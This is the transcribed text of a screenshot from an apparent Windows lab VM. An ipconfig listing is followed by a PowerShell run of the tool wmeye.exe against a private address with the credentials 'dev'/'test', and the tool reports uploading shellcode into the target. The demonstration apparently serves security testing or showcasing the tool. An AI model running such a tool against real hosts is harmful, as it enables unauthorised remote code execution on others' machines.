 Win10-LabVM
Recycle Bin
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\dev>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::a03a:db06:eda3:eb10%5
IPv4 Address. . . . . . . . . . . : 192.168.219.167
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.219.2
C:\Users\dev>
Windows PowerShell
PS C:\Users\Pwnisher> Z:\wmeye\wmeye\bin\x64\Debug\wmeye.exe "192.168.219.167" "dev" "test"
Hostname: 192.168.219.167
Username: dev
Password: test
[X] Uploading Shellcode into target
[X] ShellCode Property Created